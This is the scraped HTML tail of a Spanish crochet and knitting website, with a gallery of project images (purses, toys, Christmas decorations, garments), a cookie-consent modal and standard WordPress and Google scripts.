https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "d053aca7b1", post_id : 6610 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"6610","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.362 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 03:06:53 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 116
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lvAiuC_1WH80T3XTVtnPxw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lvAiuC_1WH80T3XTVtnPxw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
